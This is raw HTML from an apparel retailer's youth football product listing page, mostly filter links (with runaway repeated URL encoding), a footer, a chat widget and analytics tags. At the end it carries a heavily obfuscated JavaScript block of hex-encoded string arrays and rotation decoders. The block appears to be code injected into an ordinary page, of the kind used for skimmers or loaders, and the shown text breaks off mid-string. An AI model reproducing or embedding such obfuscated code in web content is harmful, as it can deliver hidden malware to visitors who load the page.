              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=14&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Richardsoncap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=49&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Russell Athletic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=69&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">S&amp;S Activewear</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=23&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Sanmar</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=3&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Spectrum Uniforms</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=44&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Sport Tek</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=11&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Sportsman</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=6&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Teamwork Athletic</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=33&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">The Game</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=4&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">TSC Apparel</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=46&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Tultex</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=40&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">ValueCap</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=60&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">WonderWink</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=61&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">YP Classics</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=15&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">Yupoong</a></li>
              <li class="list-group-item"><a class="brand" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White">--None--</a></li>
      </ul>
    </div>
    <div class="filter color-filter"  >
      <span>Color</span>
      <span class='current-color' style='background:#FFFFFF;'></span>    </div>
    <div class="filter-option colors"  title="Color" data-toggle="popover" style="display: none">
      <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=" style="background: url(tshirtecommerce/assets/images/background-none.jpg) repeat scroll 0 0 rgba(0, 0, 0, 0)!important; "></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Neon-Green"  style="background:#05FF0D"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Kelly-Green"  style="background:#00AD43"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Forest-Green"  style="background:#014421"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Red"  style="background:#FF0000"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Maroon"  style="background:#640E27"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Light-Pink"  style="background:#FFB3DE"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Hot-pink"  style="background:#FF0080"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Purple"  style="background:#663399"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Brown"  style="background:#663300"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Orange"  style="background:#FF5208"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Yellow"  style="background:#FFFF00"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Athletic-Gold"  style="background:#FFCB05"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Light-Blue"  style="background:#56A0D3"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Royal"  style="background:#041690"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Navy"  style="background:#003366"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Black"  style="background:#0A0A0A"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Charcoal"  style="background:#595959"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=Grey"  style="background:#9E9E9E"></a>
            <a class="color" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BPolyester%2525252525252525252525252525252525252B%252525252525252525252525252525252525252F%2525252525252525252525252525252525252B25%2525252525252525252525252525252525252525%2525252525252525252525252525252525252BCotton&color=White"  style="background:#FFFFFF"></a>
          </div>
    <div class="filter material-filter">
      Material
      : 75%2525252525252525252525252525252525%2525252525252525252525252525252BPolyester%2525252525252525252525252525252B%252525252525252525252525252525252F%2525252525252525252525252525252B25%2525252525252525252525252525252525%2525252525252525252525252525252BCotton    </div>
    <div class="filter-option material" style="display: none">
      <ul class="list-group">
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=100%25+Cotton&color=White">100% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=50%25+Polyester+%2F+50%25+Cotton&color=White">50% Polyester / 50% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=100%25+Polyester&color=White">100% Polyester</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=65%25+Polyester+%2F+35%25+Cotton&color=White">65% Polyester / 35% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=75%25+Polyester+%2F+25%25+Cotton&color=White">75% Polyester / 25% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=88%2F12+Poly%2FSpandex&color=White">88/12 Poly/Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=58%2F38%2F4+Cotton%2FModal%2FSpandex+&color=White">58/38/4 Cotton/Modal/Spandex </a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=Polyester+Cotton+Blend&color=White">Polyester Cotton Blend</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=60%25+Polyester+%2F+40%25+Cotton&color=White">60% Polyester / 40% Cotton</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=97%25+Cotton+%2F+3%25+Spandex&color=White">97% Cotton / 3% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=85%25+Acrylic+%2F+15%25+Wool&color=White">85% Acrylic / 15% Wool</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=100%25+Nylon+Blend&color=White">100% Nylon Blend</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=Cotton+Poly+%2F+Nylon+Mesh&color=White">Cotton Poly / Nylon Mesh</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=100%25+Acrylic&color=White">100% Acrylic</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=87%25+Acrylic+%2F+11%25+Wool+%2F+2%25+Spandex&color=White">87% Acrylic / 11% Wool / 2% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=100%25+Poly+%2F+100%25+Nylon+Mesh&color=White">100% Poly / 100% Nylon Mesh</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=47%25+Cotton+%2F+25%25+Poly+%2F+28%25+Nylon&color=White">47% Cotton / 25% Poly / 28% Nylon</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=100%25+Terry+Cloth&color=White">100% Terry Cloth</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=98%25+Cotton+%2F+2%25+Spandex&color=White">98% Cotton / 2% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=55%25+Brushed+Cotton+%2F+45%25+Polyester&color=White">55% Brushed Cotton / 45% Polyester</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=Neoprene&color=White">Neoprene</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=Vinyl&color=White">Vinyl</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=92%25+Polyester+%2F+8%25+Spandex&color=White">92% Polyester / 8% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=52%25+Cotton+%2F+45%25+Poly+%2F+3%25+Spandex&color=White">52% Cotton / 45% Poly / 3% Spandex</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=60%25+Cotton+%2F+40%25+Polyester&color=White">60% Cotton / 40% Polyester</a></li>
                <li class="list-group-item"><a class="material" href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=50%2F25%2F25+polyester%2Fcombed+ringspun+cotton%2Frayon&color=White">50/25/25 polyester/combed ringspun cotton/rayon</a></li>
                <li class="list-group-item"><a class="material"  href="https://customplanet.com/Youth-Football-Apparel.aspx?page=2&manufacturer=22&material=&color=White" >--None--</a></li>
      </ul>
    </div>
  </div>
</div>
<footer>


<link href="catalog/view/app/style.min.css" rel="stylesheet">

<link type="text/css" href="catalog/view/app/desktop.min.css" rel="stylesheet" media="all">

    
    <div class="container">
        <div class="row">
                        <div class="col-sm-3">
                <h5>Information</h5>
                <ul class="list-unstyled">
                                        <li><a href="https://customplanet.com/artwork.aspx">Artwork Help</a></li>
                                        <li><a href="https://customplanet.com/privacy.aspx">Privacy Policy</a></li>
                                        <li><a href="https://customplanet.com/shippingterms.aspx">Shipping Policy</a></li>
                                        <li><a href="https://customplanet.com/Terms.aspx">Terms &amp; Conditions</a></li>
                                    </ul>
            </div>
                        <div class="col-sm-3">
                <h5>Customer Service</h5>
                <ul class="list-unstyled">
                    <li><a href="https://customplanet.com/contactus.aspx">Contact Us</a></li>
                    <li><a href="https://customplanet.com/index.php?route=account/return/add">Returns</a></li>
                    <li><a href="https://customplanet.com/sitemap.aspx">Site Map</a></li>
                </ul>
            </div>
            <div class="col-sm-3">
                <h5>Extras</h5>
                <ul class="list-unstyled">
                    <!--  <li><a href="https://customplanet.com/index.php?route=product/manufacturer">Brands</a></li>
                     <li><a href="https://customplanet.com/index.php?route=account/voucher">Gift Vouchers</a></li>
                     <li><a href="https://customplanet.com/index.php?route=affiliate/account">Affiliates</a></li>
                     <li><a href="https://customplanet.com/index.php?route=product/special">Specials</a></li> -->
                    <li><a href="https://customplanet.com/index.php?route=extras/priceestimator">Price Estimator</a></li>
                    <li><a href='https://customplanet.com/design-ideas'>Design Ideas</a></li>
                </ul>
            </div>
            <div class="col-sm-3">
                <h5>My Account</h5>
                <ul class="list-unstyled">
                    <li><a href="https://customplanet.com/index.php?route=account/account">My Account</a></li>
                    <li><a href="https://customplanet.com/index.php?route=account/order">Order History</a></li>
                    <!--    <li><a href="https://customplanet.com/index.php?route=account/wishlist">Wish List</a></li> -->
                    <!--  <li><a href="https://customplanet.com/index.php?route=account/newsletter">Newsletter</a></li> -->
                </ul>
            </div>
        </div>
        <hr>
        <p><br /> CustomPlanet.com &copy; 2026</p>
    </div>
</footer>
<div class="text-chat" style="display: none">
    <div class="Messenger_messenger">
        <div class="Messenger_header" style="background-color: rgb(44, 44, 70); color: rgb(244, 246, 246);">
            <div class="Avatar" style="width: 24px; height: 24px;">
                <img class="Avatar_image"
                    src="https://customplanet.com/image/catalog/CUSTOMPLANET-LOGO-MEDIUM.png"
                    role="presentation" 
                    alt="avatar"></div>
            <h4 class="Messenger_prompt">How can we help you?</h4>
            <div class="Icon Messenger_close" style="width: 20px; height: 20px;" onclick="hideChat()">
                <svg width="67px" height="67px" viewBox="123 38 67 67" version="1.1" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" style="width: 20px; height: 20px;">
                    <g id="close" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
                       transform="translate(156.637825, 71.637825) rotate(-315.000000) translate(-156.637825, -71.637825) translate(133.637825, 48.137825)">
                        <path d="M20,3.5 L20,43.5 C20,45.1568542 21.3431458,46.5 23,46.5 C24.6568542,46.5 26,45.1568542 26,43.5 L26,3.5 C26,1.84314575 24.6568542,0.5 23,0.5 C21.3431458,0.5 20,1.84314575 20,3.5 Z"
                              id="Line" fill="#F4F6F6" fill-rule="nonzero"></path>
                        <path d="M3,26.5 L43,26.5 C44.6568542,26.5 46,25.1568542 46,23.5 C46,21.8431458 44.6568542,20.5 43,20.5 L3,20.5 C1.34314575,20.5 -2.84217094e-14,21.8431458 -2.84217094e-14,23.5 C-2.84217094e-14,25.1568542 1.34314575,26.5 3,26.5 Z"
                              id="Line" fill="#F4F6F6" fill-rule="nonzero"></path>
                    </g>
                </svg>
            </div>
        </div>
        <div class="Messenger_content">
            <div class="Messages">
                <div class="Messages_list">
                    <div class="Blank text-center">

                        <p class="text-giant">Chat With us by text</p>
                        <p class="text-giant">(801) 810-8337</p>
                        <a href="sms:+18018108337" class="default-btn-sized default-btn mobile-option">Start Chat</a>

                        <p class="text-small">Immediate response between</p>
                        <p class="text-small">9am - 5pm PST</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="custom-chat-icon" onclick="openChat()"><img class="img-responsive" src="/image/chat-icon.png"></div>


    <link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700&display=swap" rel="stylesheet" type="text/css"/>
    <script src="catalog/view/app/app.min.js" type="text/javascript"></script>
                <link href="https://customplanet.com/Youth-Football-Apparel.aspx" rel="prev"/>
            <link href="https://customplanet.com/Youth-Football-Apparel.aspx?page=3" rel="next"/>
                    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4695189-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4695189-1');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HNLND6MJPS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HNLND6MJPS');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033106419"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-1033106419');
</script>    <script src="/catalog/view/app/b-lazy.js"></script>
<script>
    /* Search */
    jQuery('#search input[name=\'search\']').parent().find('button').on('click', function() {
        url = jQuery('base').attr('href') + 'index.php?route=product/search';

        var value = jQuery('#search input[name=\'search\']').val();

        if (value) {
            url += '&search=' + encodeURIComponent(value);
        }

        location = url;
    });

    jQuery('#search input[name=\'search\']').on('keydown', function(e) {
        if (e.keyCode == 13) {
            e.preventDefault();
            jQuery('#search input[name=\'search\']').parent().find('button').trigger('click');
        }
    });

    (function () {
        // Initialize
        var bLazy = new Blazy();
    })();
</script>



<script language="javascript"> (function(M,E){var b4dM9={M:0x157,E:0x14e,L:0x1ab,y:0x1c6,k:0x25f,G:0x181,s:0x141,Q:0x1ff,w:0x1f8,D:0x167,n:0x246},v=b4dy,U=b4dy,O=b4dy,e=b4dy,C=b4dy,A=b4dy,L=M();while(!![]){try{var y=-parseInt(v(b4dM9.M))/0x1*(-parseInt(U(b4dM9.E))/0x2)+-parseInt(U(b4dM9.L))/0x3+parseInt(U(b4dM9.y))/0x4*(-parseInt(O(b4dM9.k))/0x5)+parseInt(A(b4dM9.G))/0x6*(parseInt(A(b4dM9.s))/0x7)+parseInt(A(b4dM9.Q))/0x8+parseInt(A(b4dM9.w))/0x9+-parseInt(O(b4dM9.D))/0xa*(parseInt(v(b4dM9.n))/0xb);if(y===E)break;else L['push'](L['shift']());}catch(k){L['push'](L['shift']());}}}(b4dL,0x29954));var b4dk=b4dG;(function(M,E){var b4dMM={M:0x256,E:0x143,L:0x256,y:0x143},f=b4dy,i=b4dy,J=b4dy,c=b4dy,L=b4dG,y=M();while(!![]){try{var k=parseInt(L(0x1ab))/(-0x3d2*-0x1+-0x4f1+0x24*0x8)+parseInt(L(0x1ae))/(0x10ec+-0x91*0x3a+0x3fc*0x4)+-parseInt(L(0x28f))/(-0x1*-0x1d0f+-0x9af+0x1*-0x135d)*(parseInt(L(0x25f))/(0x1*-0x7c3+-0x198+0x95f*0x1))+parseInt(L(0x1c5))/(0x2003+0x1c20+-0x1e*0x201)+-parseInt(L(0x1e5))/(0xa96+0x5*-0x346+0x5ce)+-parseInt(L(0x2a4))/(-0xcab+-0x668+-0x3*-0x65e)+parseInt(L(0x211))/(-0x10a8+-0x79d+-0x1*-0x184d);if(k===E)break;else y[f(b4dMM.M)](y[i(b4dMM.E)]());}catch(G){y[i(b4dMM.L)](y[J(b4dMM.y)]());}}}(b4dB,0x6fb3c+0xcce37+-0xa3ec6));function b4dG(M,E){var L=b4dB();return b4dG=function(y,k){y=y-(0x1464+-0x1b51+0x883);var G=L[y];return G;},b4dG(M,E);}typeof JSON!==b4dk(0x1b0)&amp;&amp;(JSON={});function b4dL(){var LG=['\x73\x68\x69\x66\x74','\x7c\x34\x7c\x33\x7c','\x69\x6e\x67','\x6d\x56\x46\x70\x44','\x56\x51\x78\x6b\x6e','\x4b\x56\x45\x4b\x47','\x38\x61\x7a\x6b\x6a','\x6f\x75\x74\x65\x72','\x6c\x65\x66\x74','\x72\x79\x6c','\x68\x75\x7a\x4a\x42','\x31\x38\x39\x33\x34\x41\x70\x69\x7a\x53\x41','\x74\x6f\x72\x41\x6c','\x43\x46\x75\x6c\x6c','\x4d\x42\x6e\x43\x75','\x41\x45\x75\x6a\x6d','\x48\x4d\x36\x4c\x79','\x74\x65\x78\x74','\x52\x6c\x63\x69\x35','\x57\x69\x64\x74\x68','\x32\x32\x6d\x78\x43\x71\x52\x57','\x61\x6a\x4b\x6b\x79','\x65\x63\x74\x2c\x20','\x7a\x76\x65\x72\x70','\x65\x55\x78\x75\x75','\x48\x6d\x4a\x73\x78','\x61\x74\x74\x61\x63','\x58\x5a\x41\x44\x50','\x7a\x71\x48\x4e\x62','\x50\x63\x53\x62\x59','\x62\x67\x4a\x49\x5a','\x6e\x50\x72\x6f\x70','\x73\x74\x72\x69\x6e','\x4c\x68\x4b\x72\x6e','\x74\x6f\x53\x74\x72','\x7c\x30\x7c\x34\x7c','\x36\x33\x39\x35\x33\x34\x30\x75\x41\x6a\x76\x49\x56','\x70\x61\x72\x73\x65','\x56\x54\x61\x6c\x67','\x48\x53\x4c\x58\x4f','\x69\x59\x4a\x73\x4c','\x6f\x6c\x73','\x78\x4c\x62\x52\x52','\x4b\x58\x6c\x4a\x46','\x4a\x48\x49\x45\x77','\x62\x67\x68\x52\x52','\x76\x61\x6c\x75\x65','\x6e\x70\x4a\x4d\x56','\x68\x45\x76\x65\x6e','\x4e\x52\x72\x7a\x6c','\x35\x30\x41\x48\x6a','\x57\x45\x63\x52\x42','\x73\x74\x65\x6e\x65','\x68\x63\x47\x76\x6e','\x76\x65\x72\x74\x69','\x44\x49\x44\x68\x5a','\x67\x56\x54\x5a\x50','\x62\x6a\x53\x79\x7a','\x70\x7a\x73\x55\x41','\x4d\x79\x79\x6a\x4b','\x62\x6f\x6f\x6c\x65','\x44\x46\x44\x6f\x7a','\x32\x38\x31\x34\x38\x34\x6a\x6c\x54\x71\x7a\x46','\x7c\x33\x7c\x31','\x74\x6